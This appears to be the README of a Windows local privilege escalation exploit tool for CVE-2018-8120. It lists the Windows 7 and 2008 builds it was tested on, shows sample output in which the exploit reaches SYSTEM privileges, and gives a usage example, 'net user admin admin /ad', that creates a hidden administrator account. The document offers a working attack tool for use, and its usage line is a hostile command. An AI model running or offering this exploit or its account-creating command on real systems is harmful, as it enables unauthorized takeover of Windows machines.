 CVE-2018-8120
CVE-2018-8120 Windows LPE exploit
Supports both x32 and x64.
Tested on: Win7 x32, Win7 x64, Win2008 x32, Win2008 R2 x32, Win2008 R2 x64.
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c249d2b0,worker at fffff900c244ec90
[+] Triggering vulnerability...
[+] Overwriting...fffff80001a46c68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] ProcessCreated with pid 1564!
nt authority\system
Usage
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
Usage: exp.exe command
Example: exp.exe "net user admin admin /ad"
先知社区